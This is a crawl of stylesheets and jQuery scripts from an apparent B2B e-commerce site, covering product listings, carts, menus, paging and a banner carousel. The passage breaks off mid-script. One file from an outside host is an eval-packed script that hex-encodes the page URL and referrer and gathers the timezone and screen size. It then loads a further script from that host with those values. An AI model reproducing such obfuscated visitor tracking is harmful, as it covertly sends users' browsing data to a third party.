	font: 11px/2 Tahoma, Geneva, sans-serif;
	color: #333;
	border: 1px solid #e6e6e6;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.ProdSlide ul,.ProdSlide ul li {
	display: block;
	margin: 0;
	padding: 0;
	list-style: none;
}

.ProdSlide ul li {
	float: left;
	width: 120px;
	text-align: center;
}

.ProdSlide ul li a p {
	margin: 0;
	padding: 0 0 0 15px;
	background: url(../../images/common/dot_arrow.gif) no-repeat left center;
	color: #333;
	text-align: left;
}

.ProdDetail {
	padding: 10px 0;
}

.ProdDetailImg {
	float: left;
	padding: 9px;
	background: #fff;
	width: 360px;
	height:400px;
	border: 1px solid #e6e6e6;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.ProdDetailImg a img {
	width: 360px;
}

.ProdDetailInfo {
	float: left;
	padding: 0 10px;
	width: 530px;
}

.ProdDetailInfo h2 {
	margin: 0;
	padding: 0;
	font: bold 18px/1.5 Tahoma, Geneva, sans-serif;
	color: #333;
}
.ProdDetailInfo>ul{margin-top: 27px;}

.ProdDetailInfo ul li {
    font: bold 12px/1.5 Tahoma, Geneva, sans-serif;
    float: left;
    width: 200px;
    line-height: 30px;
    color: #999;
    font-weight: normal;
}
.ProdDetailInfo ul li p b{padding: 5px 0 5px 15px;background: url(../../images/common/dot_circle.gif) no-repeat -5px;}
.ProdDetailInfo ul .size{width: 100%;}
.ProdDetailInfo ul .size span{
	width: 60px;
    display: inline-block;
    text-align: center;
    border: 1px solid;
    margin: 6px 10px;
    cursor: pointer;
}
.ProdDetailInfo ul .size .ProdDetailInfoSelected{color: #e62e04; border: 2px solid #e62e04;}

.ProdComment {
	padding: 9px;
	margin-top:10px;
	background: #fff;
	border: 1px solid #e6e6e6;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.ProdComment h3 {
	margin: 0;
	padding: 0 0 0 30px;
	color: #c00;
}
.ProdComment img{
	max-width: 940px;
	margin-top: 1rem;
}

.PageCenter .ProdListItem {
	margin: 0 5px;
}

.BtnView {
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 380px;
	height: 20px;
	text-align: center;
	color: #fff;
	font: bold 11px/20px Tahoma, Geneva, sans-serif;
}

.Footer {
	font: 11px/4 Tahoma, Geneva, sans-serif;
	color: #333;
	text-align: center;
}

#cartdiv {
	display: none;
	z-index: 200;
}

#cartdiv p {
	margin-top: 60px;
}

/*2010-02-08 Add * Tips Box Css Define*/
.TipsBox {
	margin: 0 auto;
	padding: 20px;
	width: 500px;
	background: #fff url(../../images/common/float_box_bg.gif) repeat-x left
		bottom;
	border: 1px solid #C00;
	text-align: left;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.TipsBox h3,.TipsBox h4,.TipsBox h5 {
	margin: 0;
	padding: 0;
	font-size: 12px;
}

.TipsBox h3 {
	font-weight: normal;
}

.TipsBox h4 {
	padding: 20px 0;
	text-align: center;
	font-weight: normal;
}

.TipsBox h4 a {
	color: #C00;
	font-size: 16px;
	font-weight: bold;
	text-decoration: underline;
}

.TipsBox h5 {
	margin: 0 0 5px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px solid #efefef;
	font-size: 16px;
}

.TipsBox form {
	margin: 0;
	padding: 0;
	border: 0;
	border-top: 1px solid #fff;
}

.TipsBox form p {
	margin: 0;
	padding: 5px 0 5px 100px;
	font-size: 12px;
}

.TipsBox form p label {
	display: block;
	float: left;
	width: 80px;
	line-height: 18px;
}

.TipsBox form p input.Keyword {
	width: 160px;
	height: 18px;
	border-top: 1px solid #666;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #666;
	font: 12px/18px Tahoma, Geneva, sans-serif;
}

.TipsBox form p input.Join {
	background: url(../../images/common/btn_bg.gif) no-repeat 0 0;
	border: 0;
	width: 120px;
	height: 18px;
	color: #fff;
	font: bold 12px/1 Tahoma, Geneva, sans-serif;
	cursor: pointer;
	outline: none;
}

/*Cart Box Css Define*/
.CartTips {
	margin: 0 auto;
	padding: 0;
	width: 600px;
	background: #fff url(../../images/common/float_box_bg.gif) repeat-x left
		bottom;
	border: 1px solid #C00;
	text-align: left;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.CartTips form {
	margin: 0;
	padding: 0;
	border: 0;
	outline: none;
}

.CartTips table {
	padding: 0;
	font: 11px/1.5 Tahoma, Geneva, sans-serif;
}

.CartTips table th {
	padding: 3px;
	color: #FFF;
	text-align: center;
	background: #C00 url(../../images/common/cart_th_bg.gif) repeat-x left
		bottom;
}

.CartTips table td {
	padding: 3px 5px;
	text-align: center;
	border-bottom: 1px solid #dedede;
	border-top: 1px solid #fff;
}

.CartTips .CartBtn {
	padding: 5px;
	text-align: center;
}

.CartTips .Join {
	background: url(../../images/common/btn_bg.gif) no-repeat 0 0;
	border: 0;
	width: 120px;
	height: 18px;
	color: #fff;
	font: bold 12px/1 Tahoma, Geneva, sans-serif;
	cursor: pointer;
	outline: none;
}

.Xtcl {
	background: url(../../images/common/xPageimg1.gif) repeat-x;
	width: 500px;
	height: 48px;
	line-height: 48px;
	border: 1px #E76E98 solid;
}

input.Btn140 {
	margin: 0;
	padding: 0;
	width: 140px;
	height: 18px;
	border: 0;
	cursor: pointer;
	background: url(../../images/common/btn_bg_140.gif) no-repeat 0 0;
	font: bold 11px/18px Arial;
	color: #fff;
	text-align: center;
}

input.Btn120 {
	margin: 0;
	padding: 0;
	width: 120px;
	height: 18px;
	border: 0;
	cursor: pointer;
	background: url(../../images/common/btn_bg_over.jpg) no-repeat 0 0;
	font: bold 11px/18px Arial;
	color: #fff;
	text-align: center;
}

.leftcontact {
	padding: 10px 5px
}

.leftcontact ul li {
	clear: both;
	overflow: hidden;
	margin: 5px 0px;
}

.leftcontact ul li .msn {
	width: 40px;
	height: 40px;
	vertical-align: middle;
	float: left;
}

.leftcontact ul li span {
	float: left;
	padding-left: 5px;
}

.dl {
	float: left;
	text-align: center;
	width: 24%;
	border: 1px solid #DEDEDE;
	margin-left: 4px;
	height: 800px;
	background-color: #FFFFFF;
}

.dl p {
	text-align: center;
	height: 20px;
	color: #ff0000;
	margin: 15px;
	border: 2px solid #DEDEDE;
}

.ProdListItem li:first-child a img{
	width: 220px;
    height: 220px;
}


.site-nav-menu-bd{
	z-index: 100;
    position: relative;
    display: none;
}
.site-nav-menu-bd-panel{
	border:1px solid #eee;
	padding:8px;
	position: absolute;
    left: -220px;
    top: 36px;
    background-color: #fff;
    color: #000;
}
.mini-cart-bd{
	border-bottom: 1px solid #EEE;
	overflow: auto;
	max-height:380px;
	padding: 10px 0;
	min-width: 320px;
}
.mini-cart-ft p a{
	display: inline-block;
    vertical-align: middle;
    padding: 0 10px;
    height: 25px;
    line-height: 25px;
    color: #fff;
    background: #f40;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    margin-top: 10px;
}
.mini-cart-bd,.mini-cart-ft{
	clear: both;
}
.mini-cart-bd li{
	width:280px;
	padding: 8px 2px;
	clear: both;
}
.mini-cart-bd .mini-cart-count,.mini-cart-bd .mini-cart-del,.site-nav-menu-bd-panel .mini-cart-ft{
	float: right;
}
.mini-cart-info{
	height: 20px;
    overflow: hidden;
    color: #9C9C9C;
}
.mini-cart-title a{    
	width: 180px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
}
.pull_down{
	overflow:hidden;
	border: 1px solid red;
	border-top:0px;
    width: 940px;
    height: 410px;
    position: absolute;
    z-index: 11;
    top: 32px;
    left: 8px;
    background-color: #fff;
    display: none;
    /* position: relative; */
}
.pull_down .pull_down_child{
	display:flex;
    width:200px;
    height:25px;
    padding-left: 20px;
}
.pull_down .pull_down_child:nth-child(n+17){
	position: relative;
	top:-400px;
	left:200px;
}
.pull_down .pull_down_child:nth-child(n+33){
	position: relative;
	top:-800px;
	left:400px;
}
.pull_down .pull_down_child:nth-child(n+49){
	position: relative;
	top:-1200px;
	left:600px;
}

#keywordsName{height:40px;line-height:40px;width:410px;text-align: left;padding-left:6px;box-sizing: border-box;}
#search_category{	
	height: 40px;
    width: 120px;
    text-align: left;
    box-sizing: border-box;
    margin-left: -6px;
    border-left-color: #eee;
    z-index: 10;
}
/** 规格弹窗 */
#options_panel b{width:40px;display: inline-block;}
#options_panel ul li {line-height: 30px;font-weight: normal;text-align: left;}
#options_panel ul .size{width: 100%;}
#options_panel ul .size span{
	width: 60px;
    display: inline-block;
    text-align: center;
    border: 1px solid;
    margin: 6px 10px;
    cursor: pointer;
}
#options_panel ul .size .ProdDetailInfoSelected{color: #e62e04; border: 2px solid #e62e04;}
.options-border{border: 2px solid #e62e04;}
.by-product{margin: 20px 0px;}
.by-product .dt{
	height:50px;
	line-height:50px;
	float: left;
}
.by-product .dd{
	margin-left: 90px;
}
.by-product .dd .item{
    float: left;
    margin-right: 7px;
    margin-bottom: 4px;
}
.by-product .dd .item a{
    border: 1px solid #ccc;
    display: block;
    white-space: nowrap;
}
.by-product .dd .item a:hover,.by-product .dd .item .same-selected{
	color:red;
	border: 1px solid red;
	text-decoration: none;
}
.by-product .dd .item a i{margin: 0 8px;}
.by-product .dd .item a img{vertical-align: middle;}
em, i, u {font-style: normal;}
.reg-title {margin-bottom: 6px;}
.reg-title div{line-height: 30px;padding-left: 10px;}
.ver-tip{
	color: red;
    background-color: #ffefef;
    height: 30px;
    line-height: 30px;
    margin-top: 1px;
    margin-bottom:6px;
    padding:0 20px;
    width:fit-content;
	width:-webkit-fit-content;
	width:-moz-fit-content;
	min-width:200px;
    display: block;
}
.input-error{
	border-color: #d00;
    box-shadow: 0 0 0 3px rgba(221,0,0,.1) inset;
}
.leftSubMenu{
    position: absolute;
    z-index: 10;
    width: 960px;
    background: #fff;
    left: 246px;
    top: 0px;
	overflow:hidden;
    border:1px solid #ddd;
    border-left: 0px;
}
.leftSubMenu .sub-menu-img,.leftSubMenu .sub-menu-text{
	float: left;
	max-width:460px; 
}

.leftSubMenu .sub-menu span:hover{background: #eee;}
.leftSubMenu .sub-menu-img span {margin:0 20px;width: 160px;}
.leftSubMenu .sub-menu-img span a img{height: 100px;}
.leftSubMenu .sub-menu-text span{width:220px;height:25px;display: block;}
.leftSubMenu .sub-menu-text span:nth-child(n+16){
	position: relative;
	top:-375px;
	left:220px;
}
.leftSubMenu .sub-menu-text span:nth-child(n+31){
	position: relative;
	top:-750px;
	left:440px;
}
.leftSubMenu .sub-menu-text span:nth-child(n+46){
	position: relative;
	top:-1125px;
	left:660px;
}
.leftSubMenu .sub-menu-text span:nth-child(n+60){
	display: none;
}

#catenav .leftSubMenu span.more{
    background: #e62e04;
    width: 60px;
    text-align: center;
    cursor: pointer;
    border-radius: 2em;
    color: #fff;
    font: bold 10px/25px Tahoma, Geneva, sans-serif;
}
#catenav .leftSubMenu span.more a{padding:0;color:#fff;} 
.leftSubMenu li:hover{
	background: #ddd;
} 
.cart-table td{
	padding: 0 10px;
}
.cart-table td .cart-rel-price{
	font-size: 15px;
    font-weight: bold;
}
.cart-select{
	display: inline-block;
    vertical-align: top;
}
.category-panel{min-height:300px;text-align: center;padding:20px;border: 1px solid rgb(204, 216, 227);}
.category-panel .category-text li{width: 160px;height: 60px;border:1px solid #fff;display: table;}
.category-panel .category-img li{border:1px solid #fff;}
.category-panel .category-text li a{display: table-cell;vertical-align: middle;}
.category-panel .category-text li:hover,.category-panel .category-img li:hover{border:1px solid red;}

.category-panel>.pcategory-ul>li{text-align: left;font-weight: bold;}
.category-panel>.pcategory-ul>li>ul{overflow: hidden;display: flex;flex-wrap: wrap;margin-left: 1rem;}
.category-panel>.pcategory-ul>li>ul>li{
	width: 160px;
    height: 45px;
    line-height:45px;
    border: 1px solid #fff;
    overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

--- FILE ---
content_type: text/css
request_url: http://www.salesmanb2b.com/libs/css/my/view-filter.css?v=3
body_size: 5677
content:
.view-filter {
    background-color: #eee;
    border-top: 0 none;
    clear: both;
    font-size: 12px;
    line-height: 28px;
    min-height: 28px;
    min-width: 508px;
    padding: 6px 10px;
    position: relative;
    z-index: 3;
  	margin-bottom:10px;
}
.view-btn span {
    color: #666;
    float: left;
}
.view-btn a {
    background: url("../../images/common/view-filter.png?t=73748612_0") no-repeat scroll 0 0;
    display: block;
    float: right;
    height: 20px;
    margin-top: 4px;
    width: 20px;
}
.view-filter #view-list {
    background-position: 0 -1256px;
    cursor: default;
    margin-right: 5px;
  
}

.view-filter #view-thum {
   background-position: 0 -914px;
   cursor: default;
}
.gallery-mode #view-list {
    background-position: 0 -1256px;
    cursor: pointer;
    margin-right: 5px;
}
.gallery-mode #view-list:hover {
    background-position: 0 -1517px;
}
.gallery-mode #view-thum, .gallery-mode #view-thum:hover {
    background-position: 0 -914px;
    cursor: default;
}
.view-btn {
    float: right;
    width: 200px;
}
.view-filter .sort-txt {
    float: right;
    font-size: 10px;
    margin-right: 5px;
}
.best-match-on {
    color: #f60 !important;
}
.view-filter-fixed {
    background: #333 none repeat scroll 0 0;
    box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.13);
    color: #d6d6d6;
    position: fixed;
    top: 0;
    z-index: 999;
}
.view-filter-fixed .view-btn span {
    color: #d6d6d6;
}
.view-filter-fixed .narrow-down-bg span {
    color: #d6d6d6;
}
.view-filter-fixed .narrow-down-bg a:hover span {
    color: #f90;
}
.sort-up-active, .sort-up-inactive, .sort-down-active, .sort-down-inactive {
    background: url("/wimg/buyer/sprite/spr_we_buyer_list.png?t=a6a6d92_0") no-repeat scroll right -1300px;
    display: inline-block;
    float: right;
    height: 16px;
    line-height: 16px;
    margin-right: 10px;
    padding: 0 20px 0 10px;
    text-decoration: none !important;
}
.sort-up-active, .sort-down-active {
    background-color: #fff8e8;
    border: 1px solid #ff9901;
    color: #000;
}
.sort-up-inactive, .sort-down-inactive {
    background-color: #fff;
    background-position: right -1315px;
    border: 1px solid #afafb0;
    color: #666;
}
.sort-down-active {
    background-position: right -1345px;
}
.sort-down-inactive {
    background-position: right -1330px;
}
.sort-combine {
    display: inline-block;
    float: right;
    height: 20px;
    width: 50px;
}
.sort-combine input {
    margin-top: 2px;
    vertical-align: top;
}
.sort-combine img {
    margin-top: 2px;
}
.narrow-down-bg {
    float: left;
    margin-right: 20px;
}
.narrow-down-bg.premium {
    background: none repeat scroll 0 0;
    float: left;
    margin-left: 2px;
    padding-left: 0;
    padding-right: 3px;
}
.narrow-down-bg a {
    color: #333;
    display: block;
    position: relative;
    text-decoration: none;
}
.narrow-down-bg a:hover {
    color: #f90;
}
.narrow-down-bg a:hover {
    color: #f90;
}
.narrow-down-bg .narrow-down:after {
    background: url("../../images/common/view-filter.png?t=73748612_0") no-repeat scroll 0 -1635px;
    content: ".";
    display: block;
    height: 10px;
    overflow: hidden;
    position: absolute;
    right: 0;
    text-indent: -100px;
    top: 10px;
    width: 7px;
}
.narrow-down-selected {
    color: #f60 !important;
    padding-right: 10px;
}
.narrow-down-bg .narrow-down-selected:after {
    background: url("../../images/common/view-filter.png?t=73748612_0") no-repeat scroll 0 -2406px;
    content: ".";
    display: block;
    height: 10px;
    overflow: hidden;
    position: absolute;
    right: 0;
    text-indent: -100px;
    top: 10px;
    width: 7px;
}
.narrow-down {
    padding-right: 10px;
}
.narrow-price {
    padding-right: 10px;
}
.narrow-down-bg .narrow-price:after {
    background: url("../../images/common/view-filter.png?t=73748612_0") no-repeat scroll 0 -1847px;
    content: ".";
    display: block;
    height: 10px;
    overflow: hidden;
    position: absolute;
    right: -2px;
    text-indent: -100px;
    top: 10px;
    width: 10px;
}
.narrow-price-asc {
    color: #f60 !important;
    padding-right: 10px;
}
.narrow-price-asc:after {
    background: url("../../images/common/view-filter.png?t=73748612_0") no-repeat scroll 0 -1956px;
    content: ".";
    display: block;
    height: 10px;
    overflow: hidden;
    position: absolute;
    right: -2px;
    text-indent: -100px;
    top: 10px;
    width: 10px;
}
.narrow-price-desc {
    color: #f60 !important;
    padding-right: 10px;
}
.narrow-price-desc:after {
    background: url("../../images/common/view-filter.png?t=73748612_0") no-repeat scroll 0 -2065px;
    content: ".";
    display: block;
    height: 10px;
    overflow: hidden;
    position: absolute;
    right: -2px;
    text-indent: -100px;
    top: 10px;
    width: 10px;
}
.little-page span{padding: 0 3px;}
.little-page .arrow{
	background: url("../../images/my/arrows-lr.png") no-repeat;
	width: 6px;
	height: 25px;
}
.little-page .little-page-gt,.little-page .little-page-lt{cursor: pointer;}
.little-page .little-page-first{background-position: -30px 7px;}
.little-page .little-page-last{background-position: -80px 7px;}

.little-page .little-page-gt{background-position: -50px 7px;}
.little-page .little-page-gt:hover{background-position: -65px 7px;}
.little-page .little-page-lt{background-position: 0px 7px;}
.little-page .little-page-lt:hover{background-position: -15px 7px;}


--- FILE ---
content_type: text/css
request_url: http://www.salesmanb2b.com/libs/css/jquery/kkpager-master/kkpager_orange.css?v=3
body_size: 1913
content:
#kkpager{
	clear:both;
	color:#999;
	padding:5px 0px 5px 0px;
	font-size:13px;
}
#kkpager a{
	float: left;
	border: 1px solid #ccc;
	display: inline;
	padding: 3px 5px 3px 5px;
	margin-right: 5px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	cursor: pointer;
	background: #fff;
	text-decoration:none;
	color:#999;
}

#kkpager span.disabled{
	float: left;
	display: inline;
	padding: 3px 7px 3px 7px;
	margin-right: 5px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border:1px solid #DFDFDF;
	background-color:#FFF;
	color:#DFDFDF;
}
#kkpager span.curr{
	float: left;
	border: 1px solid #FF6600;
	display: inline;
	padding: 3px 5px 3px 5px;
	margin-right: 5px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background: #FFEEE5;
	color: #FF6600;
}
#kkpager a:hover{
	border:1px solid #FF6600; 
	background-color:#FF6600; 
	color:#fff;
}
#kkpager span.normalsize{
}
#kkpager_gopage_wrap{
	position:relative;
	left:0px;
	top:0px;
}


#kkpager_btn_go {
	width:30px;
	height:18px;
	border:0px;
	overflow:hidden;
	line-height:140%;
	padding-bottom:10px;
	margin:0px;
	
	text-align:center;
	cursor:pointer;
	background-color:#FF6600;
	color:#FFF;
	position:absolute;
	left:40px;
	top:-2px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
#kkpager_btn_go_input{
	width:36px;
	height:17px;
	color:#999;
	text-align:center;
	margin-left:1px;
	margin-right:1px;
	border:1px solid #DFDFDF;
	position:relative;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	left:0px;
	top:0px;
	outline:none;
}


#kkpager_btn_go_input.focus{
	border-color:#FF6600;
}

#kkpager .pageBtnWrap{
	float:left;
}
#kkpager .infoTextAndGoPageBtnWrap{
	float:right;
	padding-right:30px;
}
#kkpager .spanDot{
	float:left;
	margin-right:5px;
}

#kkpager .currPageNum{
	color:#FD7F4D;
}

#kkpager .infoTextAndGoPageBtnWrap{
	padding-top:5px;
}

--- FILE ---
content_type: text/css
request_url: http://www.salesmanb2b.com/libs/css/my/list.css?v=3
body_size: 1874
content:
.goto {
	margin-top: 2px;
	height: 17px;
}

#orderType1, #orderType2 {
	margin-top: 2px;
	width: 140px;
	height: 17px;
}

.overflow {
	height: 120px;
}

#sortby {
	color: #FFFFFF;
	margin-left: 0px;
	margin-right: 0px;
	padding-left: 0px;
	padding-right: 0px;
}


/*�帡��*/
.clearfix:after{content:"";display:block;clear:both;}
.clearfix{zoom:1;}

/* banner */
.banner{ width: 1200px; height: 480px; position: relative; overflow: hidden;}
.banner-btn{display:none;}
.banner-btn a{display:block;line-height:40px;position:absolute;top:120px;width:40px;height:40px;background-color:#000;opacity:0.3;filter:alpha(opacity=30) color:rgb(255, 255, 255);overflow:hidden;z-index:4;}
.prevBtn{left:5px;}
.nextBtn{right:5px;}
.banner-img{font-size:0;*word-spacing:-1px;/* IE6��7 */ letter-spacing:-3px;position:relative;}
.banner-img .ad-img{height:220px;display:table;}
.banner-img .ad-img a{display: table-cell;vertical-align: middle;}
.banner-img li{display:inline-block;*display:inline;*zoom:1;/* IE6��7 */ vertical-align:top;letter-spacing:normal;word-spacing:normal;font-size:12px;}
.banner i{background:url(http://gtms01.alicdn.com/tps/i1/T1szNBFzlmXXX8QSDI-400-340.png)  no-repeat;width:15px;height:23px;cursor:pointer;margin:8px 0 0 12px;display:block;}
.banner .nextBtn i{background-position:-200px -24px;}
.banner .prevBtn i{background-position:-200px 0px;}

.banner-circle{position:absolute;left:50%;bottom:10px;height:13px;text-align:center;font-size:0;border-radius:10px;background:rgba(255,255,255,0.3);filter:alpha(opacity:30);}
.banner-circle li{border-radius:10px;margin:2px;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1;}
.banner-circle li a{display:block;padding-top:9px;width:9px;height:0;border-radius:50%;background:#B7B7B7;overflow:hidden;}
.banner-circle .selected a{background:#F40;}

--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/my/head.js?v=3
body_size: 1061
content:
function nofind() {
	var img = event.srcElement;
	img.src = "/libs/images/common/noimage.jpg";
	img.onerror = null;
}
$(function() {
	//图片404控制
	$(".ProdListItem img").bind("error", nofind);
	$("input[type=button]:not('#kkpager_btn_go')").button();
	
	$(".pull_down:not(#pull_down832)").each(function(index,item){
		if($(item).find("span").length<30){
			$(item).find("span").css("width","400px");
		}
	});
	
	$("#pagenav li").hover(function(){
		var minLeft=$(this).position().left*-1;
		$(this).find(".pull_down").css("left",minLeft+"px").show();
	},function(){
		$(this).find(".pull_down").hide();
	});
	
	$("#btn_sub_email").click(function(){
		var email=$("#txt_sub_email").val();
		var pattern =/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
		if(pattern.test(email)){
			$.post($.baseUrl() + "/member/save_newsemail.do", {
				email : email
			},function(result){
				layer.msg('Successful operation.',{offset:'50%'});
			});
		}else{
			layer.msg('error.',{offset:'50%'});
		}
	});

});


--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/my/list1.js?v=3
body_size: 5949
content:
$(function(){
	$(".little-page-lt").click(function(){
		$("#kkpager").find(".prev")[0].click();
	});
	$(".little-page-gt").click(function(){
		$("#kkpager").find(".next")[0].click();
	});
	
	if($("#name").val()!="")//给予默认值
	{
		$("#keyword").val($("#name").val());
	}
	
	if($("#category1IdGet").val()!="")//给予默认值
	{
		$("#category1Id").val($("#category1IdGet").val());
	}
	
	//---------------------------------------------
	// 总页数
	var total = $("#total").val();
	var totalRecords = $("#totalRecords").val();
	var queryType = $("#queryType").val();
	var pid = $("#pid").val();
	var isSearch=pid=="";
	var pageSize=60;
	if($.getCookie("pageSize")==undefined){
		$.setCookie("pageSize",pageSize);
	}
	
	$("#pageSizePanel").change(function(){
		$.setCookie("pageSize",$(this).val());
		if(isSearch)
			location.href = postData(1,$("#sortType").val());
		else
			location.href = postSearchData(queryType, 1, $("#sortType").val(), pid);
	});
	
	// post方式提交参数的事件
	function postData(pageNow, sortType) 
	{
		pageUrl="list1.jsp?name="+$("#name").val()
		+"&sortType="+sortType
		+"&category1Id="+$("#category1Id").val();
		return pageUrl;
	}
	
	function postSearchData(queryType, pageNow, sortType, pid) {
		pageUrl="list1.jsp?queryType="+queryType
		+"&pid="+pid
		+"&sortType="+sortType;
		return pageUrl;
	}
	
//orderBy 3 时间 2 数量 1 价格大->小 0 价格小到大  -1 默认
	
	$("#link-newest").click(function(){
		
		$(".narrow-down-bg > a > span").removeClass();
		$("#number_of_orders_1").addClass("narrow-down");
		$("#price_lowest_1").addClass("narrow-price");
		$(this).addClass("narrow-down-selected"); 
		
		if(isSearch)
			location.href = postData(1, 3) ;
		else
			location.href = postSearchData(queryType, 1, 3, pid);
		
	});
	
	
	$("#number_of_orders_1").click(function(){
		
	     $(".narrow-down-bg > a > span").removeClass();
		 $("#link-newest").addClass("narrow-down");
		 $("#price_lowest_1").addClass("narrow-price");
		 $(this).addClass("narrow-down-selected"); 
		 
		 if(isSearch)
			location.href = postData(1, 2) ;
		 else
			location.href = postSearchData(queryType, 1, 2, pid);
	});
	
	
	$("#price_lowest_1").click(function(){
		
		 $(".narrow-down-bg > a > span[id!='price_lowest_1']").removeClass();
		 $("#link-newest").addClass("narrow-down");
		 $("#number_of_orders_1").addClass("narrow-down");
		 
		if( $(this).hasClass("narrow-price") )
		{
			 $("#price_lowest_1").removeClass();
			$(this).addClass("narrow-price-asc"); 
			
			if(isSearch)
				location.href = postData(1, 0) ;
			else
				location.href = postSearchData(queryType, 1, 0, pid);
		
		}else if( $(this).hasClass("narrow-price-asc"))
		{
			 $("#price_lowest_1").removeClass();
			$(this).addClass("narrow-price-desc"); 
			
			if(isSearch)
				location.href = postData(1, 1) ;
			 else
				location.href = postSearchData(queryType, 1, 1, pid);
		}else
		{
			 $("#price_lowest_1").removeClass();
			$(this).addClass("narrow-price-asc");
			
			if(isSearch)
				location.href = postData(1, 0) ;
			 else
				location.href = postSearchData(queryType, 1, 0, pid);
		}
	});
	

		var $banner = $('.banner');
		var $banner_ul = $('.banner-img');
		var $btn = $('.banner-btn');
		var $btn_a = $btn.find('a')
		var v_width = $banner.width();
	
		var page = 1;
	
		var timer = null;
		var btnClass = null;
		var step=5000000;
	
		var page_count = Math.ceil($banner_ul.find('li').length/5);//把这个值赋给小圆点的个数
	
		var banner_cir = "<li class='selected'><a href='javacript:void(0);'></a></li>";
		for (var i = 1; i < page_count; i++) {
			//动态添加小圆点
			banner_cir += "<li><a href='javacript:void(0);'></a></li>";
		}
		$('.banner-circle').append(banner_cir);
	
		var cirLeft = $('.banner-circle').width() * (-0.5);
		$('.banner-circle').css({
			'marginLeft' : cirLeft
		});
	
		$banner_ul.width(page_count * v_width);
	
		function move(obj, classname) {
			//手动及自动播放
			if (!$banner_ul.is(':animated')) {
				if (classname == 'prevBtn') {
					if (page == 1) {
						$banner_ul.animate({
							left : -v_width * (page_count - 1)
						});
						page = page_count;
						cirMove();
					} else {
						$banner_ul.animate({
							left : '+=' + v_width
						}, "slow");
						page--;
						cirMove();
					}
				} else {
					if (page == page_count) {
						$banner_ul.animate({
							left : 0
						});
						page = 1;
						cirMove();
					} else {
						$banner_ul.animate({
							left : '-=' + v_width
						}, "slow");
						page++;
						cirMove();
					}
				}
			}
		}
	
		function cirMove() {
			//检测page的值，使当前的page与selected的小圆点一致
			$('.banner-circle li').eq(page - 1).addClass('selected').siblings().removeClass('selected');
		}
	
		$banner.mouseover(function() {
			$btn.css({'display' : 'block'});
			clearInterval(timer);
		}).mouseout(function() {
			$btn.css({'display' : 'none'});
			clearInterval(timer);
			timer = setInterval(move, step);
		}).trigger("mouseout");//激活自动播放
	
		$btn_a.mouseover(function() {
			//实现透明渐变，阻止冒泡
			$(this).animate({opacity : 0.6}, 'fast');
			$btn.css({'display' : 'block'});
			return false;
		}).mouseleave(function() {
			$(this).animate({opacity : 0.3}, 'fast');
			$btn.css({'display' : 'none'});
			return false;
		}).click(function() {
			//手动点击清除计时器
			btnClass = this.className;
			clearInterval(timer);
			timer = setInterval(move, step);
			move($(this), this.className);
		});
	
		$('.banner-circle li').on('click', function() {
			var index = $('.banner-circle li').index(this);
			$banner_ul.animate({
				left : -v_width * index
			}, 'slow');
			page = index + 1;
			cirMove();
		});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sslcode.5uu8.com/ip/ip_2452.js
body_size: 655
content:
var c=window.screen.height+window.screen.width+window.screen.colorDepth;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('g b(8){3 9="";v(x=0;x<8.u;x++){9+=8.w(x).A(y).n()}l(9)}g h(){3 d,2,s="";d=o q();2=d.p();2=2*(-1);4(2<0){s=s+"f";2=2*(-1)}7 s=s+"z";4(2>=0){3 5=j.k(2/a);3 6=2-j.k(2/a)*a;4(5<e)s=s+""+5;7 s=s+5;s=s+"i";4(6<e)s=s+"0"+6;7 s=s+6;l s}}3 c=D.E.F;c=b(c);3 r=B.C;4(r==\'\'){r=\'m\'}7{r=b(r)}3 t=h();',42,42,'||tz|var|if|hour|minute|else|str|strHex|60|strToHex|this_url||10||function|get_timezones||Math|floor|return|null|toUpperCase|new|getTimezoneOffset|Date||||length|for|charCodeAt||16||toString|document|referrer|window|location|href'.split('|'),0,{}));
var s=('https:' == document.location.protocol?'https://sslcode.5uu8.com/':'https://sslcode.5uu8.com/')+'ip/ipchk';
document.write('<scr'+'ipt type="text/javascript" src="'+s+'_2452_'+this_url+'_'+r+'_'+t+'_'+c+'.js"></scr'+'ipt>');

--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/my/slideMenu.js?v=3
body_size: 927
content:
$(function(){
	
	/*$("#catenav").menu();*/
	$("#catenav .parent").hover(function(){
		$(this).find(".leftSubMenu").show();
		var minTop=$(this).position().top*-1;
		var subMenu=$(this).find(".leftSubMenu");
		$(this).css({"background-color":"#ddd"}).find(".leftSubMenu").css({"top":minTop+"px"}).show();
		subMenu.css({"height":"380px","overflow":"hidden"});
		if(subMenu.find(".sub-menu-img span").length>6||subMenu.find(".sub-menu-text span").length>30){
